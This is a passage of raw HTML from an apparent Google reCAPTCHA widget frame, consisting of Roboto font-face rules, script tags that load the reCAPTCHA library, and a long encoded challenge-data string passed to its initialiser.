  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="f2hZ3chEiAx88LF6x7XUnQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="f2hZ3chEiAx88LF6x7XUnQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="f2hZ3chEiAx88LF6x7XUnQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22DSPCpkMPwpbCj8KHdsK0IG7ChMKWwp48w4vDsTRLwoxoIgbCsmPCgDZAwpEBwrxEw4ZHYEHCl8Kgw6MYdAxsd0QAbmBBdsOEcBISw5Nfw4/[base64]/Dj8OXwrwSWjjDhhwVG8OwSsO9w78TwrrCicObK8ORw7PDgWbDsRrCiFbCtG3DlMKSBFvDkwpnG1DChsOnwpjDh8Klwq/CkcOdwprDkDtXeCxHwpvDrxlLWWoSBXEpUsOmwpbClREswp/Dnz1XwrBHRMK1HsOrwqXCnsOpRgnDq8K9EVI6wq3DicOHeSMFw49HScOqwp3DgMO5wqc7w7Rrw5/Cl8K3CsO0K1EiLcOkwoIZwrDCucKeXMOXwrfDkHzDtsK7R8KYUcK0w4xhw4XDhTtQw5LDnsO2w73DklHCkcOndsK6MFVUMzgFZxNGw7Foc8KuIMO2w4DCrcORw7PDqxbDhMKuAlvCsELCtsOxwp50GwkKwr10w6FSw43CscOmw5DDu8KZW8OYE3Uhw6IQwrZfwp4Nw7/[base64]/DryTDlMKEWsO6WCvDncOOXcK5GVtIZsKDRcOVw5rDtsKda8KMwpPDn8K7UcOvw6dlw4LDqsK4w7NoGGDCkMO2w4N0WMOMcVzDqcO3MQbCsAMnd8OqFlrDjQ4YOsOFTsONRcKWclIUXhQ1w4nDsA0pwqMrAMOfw5bCncOLw71ow6NnwoLCksOrCMOFw65PbC7Dj8O/EMOowok1w5wXw5fDlMOawqw9wq/DjcKBw4l+w4/DiMKfwqnDlMKbw7N3dXXDvMO/LsKgwpfDg1xEwoLDrm9Uw6wfw601BMKPw4ZOw5hLw7fCvT5lw5DCnMO3UlTCqhIkaDcgw6FRFMOzVTAhwodNw5DDnsOVH8ONa8OXXzLDpcKuTzjCr8KbIXdjBMOjw7XCuQzDg0cSFcKpSGPCu8K+SA9HRMOkw5bCosOgO2RPwr/[base64]/GsOmMMKkIDDDmwTDlcOmwrLDpsK2ZQMKSm0aw64Jw7gpw4XDo8OCAWTCpMKfw71VKThmw75vwpvDhcO/w7xvO8K0wq7Chw3DgiYYBMOuw4o+B8KeYBPDsMKIwqsuwpfCtsOGXwXDk8OBwp4mw74sw4fDgiIresKGFDRzTmvCnsKqdDwjwp/[base64]/ChVLDijsbwoXDtMKawpDDoxpXQcO+w7khKV4ewoRKw7ktAMOpw40qwq8RCFdTwolLTsKNw5rDusO/[base64]/[base64]/DinZZwqcXKMK7NnJ0w6PDu1/[base64]/CsKqwonCh2HCgzTChsOPUsOqUBvCksKYwpjClEEtwrZzw6BCIMKGwoBjZDHDong4RBsRV8KFw7/[base64]/CuEdxwrEBwp/Cs8K7wqDCtU9JBsK0w77CgsKDTcOgKcOuw7EXwr3CqcKQRcOURMKwRsKIaWTCtQp6w7PDssKwwqTDmTrCmcKjw6ZLCVTDjGxuw61dV0LCvwrDjMOUeQNSe8KLB8KEwqrDgmZRw6/CkBTDrxnDnMOWwp5xaUHDrMOpZwBMw7cgwr5pwq7CvsK7eFl7wqTCvsOvw6smUiHDl8Kzw5HDhhtTw4XCksKAfz8yJsOhM8Kyw4/DnG/[base64]/Dk8KcdRnDlxlAw60aX8K/wrvDsMKaPsOywrvDv8K/PHvCmkXCjjjCkk7DhAUFw7UER8OeRsKJw4kuI8K8wrLCpcKmw5MUE0rCpsOXHlVIKMORbcOGVyDCgUTChcOMw5YlOF3CkilKwo8WN8OtcQVVwrPCocODBcKCwpbCvTlRLcKSfGhGfcOucmPCncKZbSnDj8KLwqcYNMKiw6/DusOHYXgNPRTDh0toVMKfaBfCicOUwr/CuMOvF8Kqw4FcbsKIc8K6V2pLAT/DsSpkw6MxwpfDksObC8OXTMOSQCJQUzDCgAgFwobCpkXDtwoHcVktwpRVaMKlwotzegjCh8O8O8Kka8OtCMKDSlVtTiHDvW7DicOHVsKkUMOuw6/CvE3CtsKraHdLLHfDnMKoXwdRPi5HEcKqw6vDqwnCrAPDjyMYwqoiw6bDiAvCsmpLUcKvwqvDklXDnMOHNRnCvX51w7LDrsKAwrtBwo1uaMOcwojDjMOCFWBSWG3CkyIfwpUfwoBrQcKww4/[base64]/[base64]/DusOyw7hvw4HDgsOwDUjDt0tvwpvCsxsUHmUtAMKncsK4eU1Bwr7Do1AXwqnCmGpLe8KYUzDCk8K5wpQ3w51Tw40qw6rDhsKmwq3DvEbCr054w5NpQsOcEGXDvcOmKMOVDRDDmRwfw7PCiWTCrMOVw5/Ci39vGSzCv8KGw4xDa8KMwq9vwojDqnjDsjcRw54Dw7Z/w7PDvgwhw6AKN8KmRS18Rx3DhMOtTgPChMOfw6NmwpNvwq7Co8Omw50leMOxw4oqQhzDucKcw6kfwoMONcOowqlCacKDwofCgSfDrnLCqcKFwqtlYGsEw6Vjd8KWQlMnw4I8PsKxwqTCiUJ4bsKrGMKsPMO+ScKpGn/CjUHClMKNJ8K7JkQ1woNXAX7DusO1wqttSsKQOsO8w7fDkAXDvgnDqwVdVMKBOsKUwovDmn7CniJGfT7Cij4hw68Jw5FZw7DCiETDlMOCaxTDj8OXwolgP8K1wrTDlErCuMK3wplWwpFHWsKgPcOXOMK9YMOoBcO8cmrCt0vCg8OYw6LDpy7CiwQ/w4YSEF3DsMK0w7vDv8OnM0jDgALDosK3w6fDnFN2YcKuwrRTw5vCgjvCt8KWw7ofwrEeKFfDozl4STbDuMOjDcOYB8KXwq/[base64]/CpEQPJ8KCQcKLwrPDvHBgwoMqw6/CnMKpwoHCoglNwoJXw59AwpnDtwNqw5UHHz8YwqkBEcOJw6DDi1oSw6EMKcOcwpbCncOywo3CvFZ3aHwtUlrDnMOgZWXCqT10WMKhFcO6wpUaw6bDuMOPXEtsT8KqR8OqZMKyw5IKwrPCp8OEMsKWCMOww7tHch1gw7sIwrhgexYHPFPCrMKsQ0/DiMK0wrXCkwrCvMKLwo/[base64]/DkiLDoGTDj2HCt1trKyBXJsOCwoXDhmMebMOPwqBow7vDvsKAw7B6wo9SR8ORR8K6ehbCr8OFw7tqFcKUwoNrwpzCjhvDj8O1PjTCklowUzfCo8OnPsKYw4YKwofDnMOdw5DCusKtHMOfw4N7w5/CuivChcOmwpTDisK0wq9jwq5/ZXILwpEKM8OkOMOcwro/w77Ck8ONw6wXKhnCpsOSw6/ChAHDgcKnNcOJw5fDs8Oyw6zDuMKuw7PDphYTOmEWHMOscwLDtSDDlHUIXVATecOww7TCicKxUsKgw5YOUMK+IsO8w6Mrw5deP8KXw6EDw53CungjAnU0wr/DrmrDucKyZnDCvMKFwpcPwrvCkTHDghhmw6wKIcKVwqUCwpQ4KGTDjsKMw6s1wprCoiHCiF5xFhvDisOFMBgOw5k4wqJafynCnCXDqsKNw7gTw7bDhR4cw5Aywp5taXfCp8Kiwrwewps4wotSw41hw6xuw7EwagYnwq/DvAfDucKvwrPDjG8YPcKGw5XClMKqEFk8Am/CrcK/[base64]/[base64]/[base64]/DksK1GMKyaBDCicOAw4vDiSzCkcOrw7gfwrIewoMOw7bCkCt/[base64]/WydUQMKYGFNgCD5mChBKwok+WcO/w4wgwr/[base64]/DvSrCsT8rw6fCgsO9T8Oiw7w1wro+wrrCgMOUOnV7BAF6wp/DocKuw5gIwojCkmjCmkR2CkjDmMK1ZjLDgcKXCH7DvcK+a3XDh27Dr8O5CzzDijHDq8KnwqJ/ccOVWmdnw6AQwqPCgMKww4pVBgItw6zDoMKbOsOMwpTDi8OVwrt5wrEOChteO1HDgMO5RUzDisKAwoDDmX/DvDHCmMKpC8K5w6Ngwq/[base64]/QcOgR8KDEW/[base64]/MMKBZ0VFKjHDhMOQw4N8YsOaRnE8TXMxw4zDscOvSEfDny3DuQ3Drz3CscO0woppK8OpwrvDiC3Cv8OHU1XCo18HdxVpTcKCSMKNXibDhylfwrEsJDPDg8Kbw4fClsO+AzAewp3Dk1ZLagvCisOnw63CqcOAwp3Cm8OUw4TCgsO9wrVNMGfCmcKXaFkuVcK/w70qw7nChMO1wqPDmRXDgcOmwrPDoMKHwptQOcKzKV7DgcO1Z8KvQ8ODw6HDjhBtwq1uwps2eMK2C1XDpcKPw6fCol/DmsOSwrTClsO8EhYVw6rDocKmw63DnjxTw7ZaLsKqw4o0f8Olwohpw6VCHSUHdXTDkmNfXnwRw7hOwrPCpcKmwqHDvVZHwpFOw6MbeA85wq/[base64]/[base64]/bsKow7PDvGrCugjCoMKMUMKKw5Zzw4PDnwo6Qk/DuA7CoVFQCFZSwobDrHDCicOICjvCscKLYcK/UsKOYmXCpMO5wrLDt8KVUDrCgjjCrzIMw4TDvsKGw5DCqsOiwqpUWS7ChcKQwo5sD8KVw6nDrg3DgMOsw4fDrW4vFMO0wrEeUsKVwpbCjidHGm7Drmtkw7nDm8Kfw5UBQirClyVnw7XCk0ABAGLDvn9nYcOHwotAXsOzQyQqw5XCnsO5w6XCksK7w7/Dr2LCisOUwrbCnhHDmsKkw4zCqMKDw4NgCBHDhMKGw5DDi8OnHklnPm/[base64]/Co8KfEQ5uwqTDnsOwCwnDscKKG8KLwrcVfcO5w7w2XFpyWQ9dw5XCuMOpe8K4w6nDkcKiJcOHw7RSLsOaDBPCuGDDrzXCu8KQworCgDwbwo9lCMKdKsKGTMKgEMKDcw3DmsO/[base64]/CgjhXw43Ciw1Cw4dgw4Ayw4QjCRjDvxjCkUjDucORecOqL8KxwpzCsMKjwrhpwpDDicKLSsOfw4ZbwoRJUytIBzx+w4fCmsKZAxrCocOcVMKuEsKcLlnCgsOCwpTDgVU0UwPDgMKHXsOPwr0lQzXDi2FvwoXDogvCrX/Du8O4ZMOmd3HDlhbCghXDk8Ohw4jCrMOIwp/DiDgLwpfCqsK5IMOGwot9TMKnbsKbw6gFJsKxwrRhdcKow73CiSsoDwHCicOOTTUXw4Ntw4HCm8KVbMKXw7x7wrfCicKPDX5aAcK/GsOOwr3Cm2TDvMKEw4bCtMOUAMO4wpnCh8KEDBfDvsK8LcO3w5RfKx1eRsOow5J4AsO/wozCpR3DuMKRRgzDsXPDusK3FMK/w7rDqsO8w6ZDw5Mnwql3w6wxwoXCnQlpw5XDmMOXQVhKw5ofw5liw6Ubw6YvIsO1wpPCkSV2GMKiPMO7w67DicOEKTHDvlfCrcOORcKkdHLDp8OSwrLDnsO2e1TDjRwawoY5w6LCsntow4k6dALDkMKaNMOawpvCgiEswqN8Lh/CjzXCtiVYDMOiJzbDqhXDshXDv8KNe8KBcWbCjsKXNDRVKcKPZVfDt8KNZsOPMMOTwrtcNSbClcK8E8KTFsOYwqTDu8Kuw4HDq0vCt14ZIMOHPXvCvMKMw7cQwoLCjcKDwqPCtSAhw4cSworDt1/DmQ9NG21kNsOIw5rDucOTHcKpSsKrUMO4QAlyeUtCL8Kywo1rbzrDicKgwqTDvFkWw63CsHF1MsK+bTTDjcKEwpTDuMOKby1bQMKmX3PCmScVw7zDgsKVM8OMw4PCs1/CuxbDgW7Dkw7ClcOFw73DpMKCw4UUwqDDlW3Dr8KnZC5Lw7MOwqPDl8OGwprCt8O3wqVmwpPDsMKCJW7ClnrCmX0iFcOfasObHWpdMAbDplw5w6UowonDuVIKwqIww5BiPRDDssKpw5/Dl8ORaMObEMOJUmnDrV7CuFbCoMKLd2TCtsKwKhxdwrPChmzCqcKLwpzDpzPCkX8wwohbbcO6YwokwoQTYAHDmcO7w7A9w5UwfjTDh3NOwqkHw4bDh1DDuMKTw7hdHR7DtSPCuMKjEsKBwqR3w6Y+OsOuw7XCpE/DqwbDtsKLT8OocVnCiTQTJsO3GQANw4bCs8KjRR/[base64]/aWDCgTJrNcKmw5zCg2rDucK9w4JCQRHCqsOjwpvDqgF4wqXDrEbCgcK7w4vClA7DsmzDsMK8w6d9WMOEMcKdw4BbGknCh3V1bMOcwqpwwr/DmWDCiGHDm8O3w4DDjmzClsO4w4rCtsK1ZUBhM8K1worCmcOialrDuHjDpMKfZyfDqMKPdsOGwqrDtn7Dk8O3w4zCugJmw6cww7vCisK6wqzCq2x1TzTDlkDDiMKpPsKvJQdFHCBpaMK8wqV+wpfCni4gw6dXwrZNCxpVw4RzPifCtD/Dkx5nw6oIw5TChsO4JsKtLVkCwobClcKXFix5w7sKw4xzJAnCrsO0woNIQsO3wp3DiBdQMcOdwpPDulBxwoNtCMOYWXXCjy3CgsOww4MZw5PCkcKgwqnCncOkcTTDqMKqwrBTFMKaw4/[base64]/CsgHCq8OVFA5+WMOfGcKKTCFwVMO8ISfCo8OhCyIxw44tXEVSwq/[base64]/Dm03CpiPCjMKiSRTDv0HCn8O/eF/CoFkYf8KQwqrDryo9L1DCscOQwqdLFFhvwo/CjhrCkUp5NAZjwovClVo2H3keNxrDuQNbw5LCpg/ClzbDnMOjw5vDokoUwpRiVMOyw5DDncK+wqLDoGU2wqptw4nDh8OBQ0Auw5fDksO4woDCpEbCrsO3Ighcwql/QyFPw4bDjD03w4x7w5gidMKjdXcZwq5eBsKHw5ErJ8O3woXDu8Olw5cPw5bDlcKUXMOBwpDCpsOuF8OgXcKww50YwoHDtwJKEQjDkBwSKwTDjsOCwpTDoMOew5vClsOHw5XDvEokw4bCmMKRw6PCr2JLB8OSJRNTcGbDimnDmhrCtsK/S8KmQEAVU8OJwphRCsK/PcOyw60LPcK4w4HDoMK3wpl9G3gZIXkKw4rCkRc6M8ObZwjDiMKbdHTDjnLCnMOAw6R8w6LDi8Orw7Yaf8OVwrpawpzCpjzDtMOYwokQRMOzbRrCmMO2Sh5TwrhLXXTDh8KVw67Di8KMwqYbVsKbPT90w4IOwq1sw6XDjGMlFsO/w4/[base64]/BmzCo25LAMOJw7nDk8Oaw47DvsOyG8KsfCjDkcK1wooGw41hI8O/[base64]/aMOjwobDpxcZwprDr8KXTcK2w4fDmcKowrfDosO6wp/CtsKww6HCrTHDj3fCpcKPwpBcdcOzwpgOL3vDnSgcOAvCp8OOU8KaU8O/w7/DiwNle8K0cGvDl8KzfsKgwq51wqN/[base64]/DvcOowr/DqsKLw60WVBjCvyRhAlVuw61SJ8Kdw4p1wq99woTDpsO1b8OHAhDCoXTDm3HCk8O0YhwLw5DCt8KVC0bDvUIowrXCssKUw7TDg38rwpI3KG/[base64]/wozDsANow7s/aVtkwrcfw6IKEMKcV8OAw4TCk8Kdw5JPw5bCosOvwqjCtMO7dijDsC3DpgwhWm9mCV/ClcOjRsKyRMKdNMOCOcOKTcOSM8Kuw7LDjA5yFcKfaD4fw7TCkUHCrsOBwrDCoWDDlBYlwp0kwo3Co2Qbwp/CvsKxwprDrWTDmVXDtj7Cg3k9w6nCumQqN8KhczfDjMO2JMKsw7TCryQqc8KaFHjCvUzCnRkZw49Ow6jDsgDCgw/[base64]/DiW/Cm8Oxw5zCokTDi8KCFjHDl8K0w5DCkMO5w6HCv8KBwo0SwowPwr4QShZpw7UlwrIPwqTDnA/CoGJNPXVAwprDlm1ew4vDusK7w7zCohgUGcKSw6crw4nCiMOeZsOQNCfCnRDCqnPCkhFyw4Nlwp7DpD8EQ8OhdcKpVsKFw7xZG3hVLT/Dr8Oya0gEwq/Cu2LCmjfCksKNQcOUw5QHw5hCwq0Hw5HCjAXCpAJ1aToKRD/CuS7DsFvDk2ZuE8OtwrVuw7vDsH7CkcKxwpXDtMK0RGjChsKbwrEMwq7CkMKvwp8qbMKZfMO6wr/Cs8OSwrhgw4kxK8Kowr/CosKEHcKXw5M0E8O6wrNTRjTDjQ/DtcOvRMOpd8OOwp7DvzIiVsOQf8O9w7pgw7QFw7trwoB6dcOIIWrCtmc8w7IaJ1NEJn/ClsK0wp4YScO7w4DDosKPw4J1QmYGNMOmw79dwoVmPiImHFvChcKoB2nCrsOOw4IHTBjDkcKwwrfCrmrCjA/Dr8KcGWLCs0dLEWrDhMKmwozCk8KQOMOrO29YwoMKw5nCksOQw43DtwI1W0U5JEhvwp4Uwow1wo85QsKmw5VUwoY0w4PCkMOZKsOFCCFaawbDvMOLw5UtPsKFwo4UYMKNw6ARLcOkVcOUNcOGXcKnw7/DmX3DgcKPeTprfcOTw6pEwo3CiVFMYcKDwp8UGQfDnAErAkcnVynCisKkw7rDlyfCtcKtw4IbwpkjwqE1ccOgwo05woc/w5rDlTp6e8Kxw4EGw5F6w6rCr04rBGvCtcOzZz4Vw4vCpcO7wobCli3DpMKdNjwJFWUXwosKwrfDpRfCq1Fjwp9tVXnChcKjNMObX8K6w6PDjMK5w5/DgRrDpD1Kw5zDmMKcwo1hS8KNKEbCicOwe07DmxINw4cLwq91JRHDqiplw57CmMKcwpkZw4c6wrvCn01MV8K0wpt/[base64]/CtTPDusKVwrzDi2/Dt3PChMO0w6HDmMKBHsOnD8OBw5pfOcKcwq8hw4LCi8K2dMOhwojDilNbwoTDgQ4Vw5ouwofDlR4twq/DhcOtw5xiJsKed8O3dxjCizQNU0UoGsOHfsK2w7FVH0LCkk/Cl3fCqMOuwqrDqFkAw5nDgl/CgjXCj8KvOcOFe8KfwozDm8OUC8Ocwp7CkcK8K8Klw6xHwohrAcKbF8KjcsOCw7cHeG7ClMOuw7/DiEdRNkbCq8ObU8OdwotVOsK0wpzDgMKfwobCk8KiwpvCs1LCh8K7WMK+AcK5RsOVwoILCMKdw7g+wq1IwqUwCm3DssK2GMKBCg/[base64]/CqnvCmsKjw4BUwo7DmMKSw4fCjMOPw70owqvDt2N8w6HDnsKvw67CtsKpw4LDjylUw5xew6HCl8ONwq/ChxzCicOew7AZMXk+RUDDiiwQdEzDp0TDlU5oKMK5wpPDszHCqn1sY8KHw45CU8KmPgHDqcK0wrZKKsO/AjDCrMOnwoXDm8ORwqrCswHCiBc+ZAgPw5bDjsOiGMK3Q1IZA8OXw6s6w7bDqMOQwojDgMKkwoXDhMK1UlfCjXJewq0Ow7TDhcKEfDnChTtGwroowpnDl8OKw4TDnlsTwrHDkjA/woMtEXjDlMOww7vDi8OHUwlvXTFUw7bCg8OlGwLDvhhzw6/ClW9Owo3Dn8O9QG7CoxzCoSLCp33DjMKAZMOTwrE+JcO4R8Kuw65LYcK+wrs5BMKaw59qWAvDn8KqWcO4w5BSw4IbEMK4wo/DvsOxwpnCoMOpWhgvSVJFwrcRVFnCi058w57CvVAocDjDqcKMNzQKBF/Ds8OGw5Y4w7LDtEnDk23DnD7CvMO/UVkkKHchKlwsQsKLw4phDyIjcsOiTsOwMcOBw4x5e3U8CgNjwp7CncOgXkskMC7DlMO6w4IDw7bDmCxRw6QxeiglTcKMw7wVOsKtHmkZw73Dm8K1wpQ8wrhfw6VyC8OAw7LCucO8YsKteHIXw77Cg8OswonDtmbDhx/ChcK5T8OJLUMvw6TCvMK+wrYGFXl0wpDDpnbCocO+WcKDwoNWSzDDqj7Ds0xHwplQIAFnw7h9w5LDvMOfM1zCqh7CgcOtfj/CoA3DvMOFwpEpw5LCr8OiIz/[base64]/CoyzCl8Ktw4xMFBLCn8K7w4bChSNsJcK5worDiBzClsOcw70hwpNLYVjCjsKDw77DlyXChsK/XcOhAipWw7XCoWA+PwZBwqcHw7XClcOfw5rDqMKgwqDCszbCvcKXwqU/w4MRwph3AMK3wrLCgVLCmVLCshVDXsKYL8KneW4/w6RKfsOowop0w4VieMOFw5oAwrcFacO4w6YmM8K2CsKtw4cQwoFnFMO4wqc5MT5zLk9Aw4wvPE7Dp1BCworDo0XDsMKXchLDt8KkwqTDmcO0wrY+wqxROh4SGnZ3DMOAw4MWQ0ouw6ZzVsKAw47DvMOkRE/DocKvw5htAyfDrzQdwpNxwptvP8K3wp/CpxU2QsOEw5UZwq7DiCHCu8KKE8KdN8OPBBXDnT7Cu8OIw5TCqBIGW8O9w67CrsKpPFvDpcO/wpEtworDtsOJCsOWw5zCnMOwwpnCvsOQwoPCs8Ond8KPw7fDsXc7OmHCncOhw6/[base64]/[base64]/CssKLGnM1w71aLMK1wozCvVEbaMOACsO5ZsKlwqfCrsOVwq7Dkkk6FMK5G8K5H2xIwpHDvMOzDcKZO8KUSXNBw6XCsBF0PQgOw6vCkQ7DhcOzwpPDpXPDpcO8BTfDvcKSEsKGw7LDq3gzUsKQCMOffMKdLcOkw6LCrnDCt8KLWlUNwrhLL8KQCn8/C8KoC8Odw4rDvsKkw6HCucO6BcK8XBMbw4TCvcKJw5BAwonDoCjCosOmwpjCpXnCsRTDtnxyw7HCrWV1w5/CtSjCgUBdwoXDgjbDjMO2XXPCucOZwpAubcOzOD0sJsKYwrNTw63DgMOuw6PCoRFcecKlwobDrcKvwo5Dw6UhasK9UEvDgW7Cj8KCwpnCmcOnw5Vbwr7CvXrDpRrDlcKTw6RDGWlWbAbCji/Cpl7Cp8KjwrTCjsOqEMOiM8OIwotZXMKTwoIbwpYmwp5Ew6U4B8K5w6jCtBPCosOYcVkRAsKhwqjDqXBVwqNlFsKGGMOKIirCsUlSKGDCtDZnw6UbYsKAFsKNw77DsUXCmzrCpcKcdsOpwovCvGHCsg7Cn0zCu2lLKsKGwrnDnCsBwrR3w6zCn2lRAHQ/Ky4Aw5LCphrCmMOpfknCkcO4aiEiwpQDwqVdwoFewpfCsXAbw5DCmSzDmsOyeU7ClB5OwoXCrAkJAXbCmmUGXsOCS2LCvnx2w4/DmsKbw4FDRlnCikRLPcK5JcOUwovDmwLCtV7Dm8K6BMKRw47CqMK/w7t5EwbDtsKgdMOhw6tRdcKZw5QgwrLCjsKAOcKIwoIiw5kATMOIWU/Cq8Ovwq9NwojCm8Kww63CncKrThDDosKIYhPCv1PDtFDCrMKDwq0fWcOuV0V3KglFGE4rw77Chi8Zw7XDiWrDsMKiwp4cw5HChU0QPh7DrU8hEWDDhTMuw4sAAzjCh8O4wp3Cjh8Pw4Jkw6fDgsKgwofCrn/Cq8Oqwr8PwqbCrsO4ZcKfLCI/w4QWIcKAJsKMTCgdacKywrDDtjXDvggJw6lLI8OYw6XDgcOWwr9YZMOYwo3DnwbCkGhLA00BwqVXNHjCiMKJw7tWFBRDfUclwq5MwrIwIMKwOhd+wr98w4dVXxzDjMOhwocrw7jDk1poYsKhY2dxeMK7w6XCu8O/fsK/PcKhGsO/w7YlTlRqwqoWEkHCpUHCtsKsw6Alw4EnwqYqKXXCqcKhVRsxwpfDpsKbwoYtwo/DocOIw41PVysOw6MxwoXCgsK8csO+wo9wXsKzw7tQFsO5w4VsHgPCnVnCj3/[base64]/CnMK2w4hbBMKNQlbDng7Ck8OZG8ONYnTDkm7CgEHCrCXDm8OAeiV7wq8Gw5PDp8KLwrfDsH/[base64]/CqMKQIWTCvW7CqsKew4kpw7nDjcKjA8KkES7CqcKYGU3CjMO+wozCuMKNwpZ0w7DCtMK/YMKUYsKQaWTDo8OQKsKywo5CTgNdwqLDn8OYf2V/[base64]/DgkpZwrQrwoXDikPCqSLCpcOMwqfCnyVkSMKZwoTCjRLCgT4ow75mwpnDrMO7SwNMw4ELwoLDgcOdw7lgeHTDgcOlKsOnb8KxAnsASSVNAMOjw7tEAjfCr8OzWMKrOsOrwrDCmMORw7doF8KtVsK/F3ERfcKNXsOHAcOmwqw/KcOXwpLDocOTdH3DoU/DjMKvScKAwowQwrXDpsOWw53DvsK/[base64]/[base64]/w4nDmxcTwoLCunXDtSLChF57wp44wq/Du8OBw6PCqMKYXMO4w6vCg8OgwrzDr0V3aArChcKKScOJwrFdXnhBw5V2B0bDisOYw6zDvsOwG0XCthTDt0LCusOowo0oTg/[base64]/CpMOgQsK8w4/DhiPDshbDnxlaK8Oww5DCoFRaRnjClcKvM8Kuw6IPw7dzw5XDhMKPVFgDCUFWD8KRHMO6BcOsVcOefzNtIgJvwosnHcKbb8KnXMOhwonDt8ONw6RuwovChBZ4w6QRw5jCj8KqRsKIHmsswojCnTwoZgtgYwkYw69EbsONw5/ChWTDv33Cohw9K8OkeMKHw6/DnMKfYDzDt8KPdF/Di8O7IMOpLx0XF8KPwpLDsMKdwpDCp2DDncO8P8Krw7rDlcKZYMKEG8KGw416TXU+w6DCtkTDocOrZlXDn3bCk3s/w6bDlTBDAsKowpDCsUnDuxBDw6c+wq7CsWfCkjDDqQHDlcK+CMOfw49uNMOUYEzDtsO+w6nDqzImZsORwojDi1HCiFRiZMK6SGTDvMOKLgzCvCPDncKhEMOhw7ZSETjDq2DCpDAZw5DDuXPDrcOKwrAlACgqbDhkOygBGMO3w45jXXTDj8KPw7vDpMOUw7DDuG/DusKNw43DrsOfw5UiXnPCvUs1w5DDnMO4HsK/w5/DrCTDnH4tw54NwrtbbMOlw5fCnsO+VGhkJSDCnjlTwrfDn8KHw7l0S0jDiFN8woJyQ8O5wqvCm3I+w5hwVcOuwqsEwpwPXCNNwqgMLBleBjLCjcOyw6M2w5bCoEFkHMO6fsKqwqpoPR/CnhgNw7Q0O8O2wr5OAkLDicOfwq8NTX4WwqbCnFcEFn0Fwo46UcKmZcKMNWN7f8OjJH7DtHLCuCEHEhIGY8ONw7zCm2Rpw756IUczwrt6Y0HCkibCmMOSSl5qeMKSHMOAwps6wrfCuMK3Y2Vdw4HCjnRYwp8PCMOEbh4QTBQ4dcKqw53DvMOhwo/[base64]/[base64]/[base64]/CEDCo8KLRMKEwp97w63DgsO5eSJ+OMOUG3ZiVMO7D3LDoXx+w4DCozV3wp3ClEjChz4ewrEkwqvDvcOhwrvCsgkGW8OQWcKbRwh3eSXDrT7CicKFwpvDny9Nw7PDl8O2KcOFKMOCX8KOw6rCsl7Dk8KZw6RRw5E0wo/Dry/[base64]/[base64]/w7jDu8Oow59iNSzDjlVaw5wnD8OhwpxiXcO7TTFwwpsMwrpaw73Dn2fDqBfDgXjDlEoeeyIrNsOwXx/Ck8OpwopTLcObLsOnw7bCtVTCosO2VsOzw508w5weRQscw6VIwrcvEcKsYMO0fFprwqbDlsOTwpLCicOnS8KrwqbDgMK1G8KsWUzDlhHDkC/DuELDlMOrwqTDlsO5w4nCkQphPCwtYcK9w7XCswBUwowQOwfDpR7DvsO8wqjCrR/[base64]/RBh9w5HDuzDDosKTcsKHwpjDuMKnwplrw4LClTbCgcOrwpfDhXPDkMKTwoBkw6zDmRZTw4J/G3rDvsKewqDCmCgOVcO4QsK1AjNhZWDDgcKYwqbCq8KuwqsRwqXDnMOVChY9wqPCu0rChMKBwqoKOsKMwq7CqcKkBQHCsMKEdTbCowUgw6PDhBMdw51swrgzw7QMw7XDmMOBCcKPwrRwbi9hWMK0w5kRwoQIIWZzDiTCkVnCoD4pw4XChSc0SDkxwopaw6/DsMOqdsKxw5DCucKVPMO6OcO/wpIDw7bCimhUwp16wq9nC8O7w6vCssOif3nDvMOKwopXB8KkwqPCiMK8VMO/wqpaNhfCln17wovCoRHCiMOeNMOobhVXw7vDmQYfwq08Q8KQEBDDscKdw44wwq7ClcKxfMOGw5wWHMKOIcOLw5kQw61Sw6HDsMOEwqY8wrbCqsKEwq/DmMKTG8Osw4gKdlRWRMO7YEHCjFrDozzDk8K2VlAPwoEgw5cNw4zDljJjwrbDp8KtwpcDRcOGwq3DoTATwrZAEl3Dn24vw7ZoKEBcfy/CvHxFPRlSwo0NwrZQw6fCgMOtwqvDp2nDgytXwrfCoyBmDBjCscO6XDQ9w59XbAzCmMO5wqjDrkvDlsKAwqBSw5rDqMOqMMK2w702w6/[base64]/aVbCrWzDu8K/GMKFwrPCvcOlAMK/[base64]/Dl8K4wok1GELCvsO